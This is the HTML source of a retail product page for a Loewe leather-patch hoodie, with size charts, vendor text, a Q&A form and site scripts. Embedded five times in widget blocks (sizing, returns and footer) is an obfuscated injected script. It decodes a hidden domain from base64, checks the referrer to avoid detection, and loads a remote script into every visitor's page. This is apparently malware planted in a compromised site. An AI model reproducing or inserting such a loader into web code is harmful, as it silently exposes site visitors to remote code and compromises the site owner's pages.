					<a href="//api.whatsapp.com/text=Loewe Anagram Leather Patch Hoodie - https://splyxp.com/product/loewe-anagram-leather-patch-hoodie/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Loewe Anagram Leather Patch Hoodie&amp;body=Loewe Anagram Leather Patch Hoodie - https://splyxp.com/product/loewe-anagram-leather-patch-hoodie/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>
								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal E-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-Ply E-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		

<p>Loewe<br />
Anagram Leather Patch Hoodie<br />
Long sleeve<br />
Relaxed fit<br />
Adjustable hood with leather-trimmed drawstring<br />
Dropped shoulder<br />
Brand anagram embossed leather patch pocket at chest<br />
Ribbed cuffs, hem<br />
Fleece lining<br />
Color: White Ash<br />
Material: 100% Cotton</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>hbx</h2>

<p>Founded in 2012, HBX has developed and refined itself to now feature over 200 carefully curated brands, which offer valued consumers everything from Apparel, Footwear, Accessories, Prints and Tech goods.</p>
<p>We focus on brands that tell a strong story through their products, whether it&#8217;s the intricacies within the construction or the boundary-pushing ideas that are displayed through creative direction. The brands featured at HBX are sourced from all over the world such as New York, Los Angeles, London, Paris, Tokyo, Sydney, and many more.</p>
<a href="https://splyxp.net/splyrs/hbx/" class="vendor-btn">More Products from hbx</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">



			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>


		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>



<p>Loewe<br />
Anagram Leather Patch Hoodie<br />
Long sleeve<br />
Relaxed fit<br />
Adjustable hood with leather-trimmed drawstring<br />
Dropped shoulder<br />
Brand anagram embossed leather patch pocket at chest<br />
Ribbed cuffs, hem<br />
Fleece lining<br />
Color: White Ash<br />
Material: 100% Cotton</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>hbx</h2>

<p>Founded in 2012, HBX has developed and refined itself to now feature over 200 carefully curated brands, which offer valued consumers everything from Apparel, Footwear, Accessories, Prints and Tech goods.</p>
<p>We focus on brands that tell a strong story through their products, whether it&#8217;s the intricacies within the construction or the boundary-pushing ideas that are displayed through creative direction. The brands featured at HBX are sourced from all over the world such as New York, Los Angeles, London, Paris, Tokyo, Sydney, and many more.</p>
<p><a href="https://splyxp.net/splyrs/hbx/">More Products from hbx</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="23d6df7115" /><input type="hidden" name="_wp_http_referer" value="/product/loewe-anagram-leather-patch-hoodie/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="33186" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">
    

		
    
		
			
				
			
		
	
  <ul class="products columns-4">


<h2>Style With</h2>

                   
			
				<li class="product type-product status-publish has-post-thumbnail  first   ">
	<a href="https://splyxp.net/product/loewe-reverse-anagram-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">Loewe</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2022/01/Loewe-Reverse-Anagram-Hoodie.jpg" data-id="34397" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/loewe-reverse-anagram-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">Loewe Reverse Anagram Hoodie</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>865.00</bdi></span></span></span>
</a>
</div>
</li>
                   
			
				<li class="product type-product status-publish has-post-thumbnail   ">
	<a href="https://splyxp.net/product/loewe-anagram-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">Loewe</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2021/12/LOEWE-ANAGRAM-HOODIE.jpg" data-id="33257" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/loewe-anagram-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">Loewe Anagram Hoodie</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>865.00</bdi></span></span></span>
</a>
</div>
</li>
			
		</ul>
    
    
    </section>
    
    
    
    
    


	</div>

</div><!-- #product-33186 -->
<style type="text/css">
.logo-black{
	display: inline-block;

}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>

<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
